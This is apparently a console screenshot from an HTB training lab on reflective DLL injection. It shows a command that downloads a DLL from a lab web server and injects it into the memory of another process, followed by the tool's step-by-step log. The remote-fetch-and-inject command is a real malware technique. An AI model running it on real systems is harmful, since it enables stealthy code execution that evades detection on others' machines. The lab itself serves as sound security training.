 C:\Windows\system32\cmd.exe - down_reflective_nocache.exe 8024 http://demo.htb.server/hosted/rdll/reflective.dll
C:\injection\reflective\demo>down_reflective_nocache.exe 8024 http://demo.htb.server/hosted/rdll/reflective.dll
[!] CallingProcessId : 3328
[!] TargetProcessId  : 8024
[+] HTTP Status Code: 200
[+] Reading DLL into memory
[+] DLL Size: 36352 bytes
[+] DLL successfully downloaded in memory at address 000001e959ad8040 (local)
[+] DLL (starting with 4D 5A 90 00 03 00 00 00 04 00 ) is written at this address
[+] Getting handle to the remote process i.e. 8024
[+] Allocated memory at the address 0000024d94320000 (remote)
Press enter to write DLL headers, sections. . .
[+] Copying Headers
[+] Copying Sections...
[+] Adjusting PE And Executing....
Press enter to exit. . .
HTB Lab (Reflective DLL Injection)
Current Process ID : 8024
OK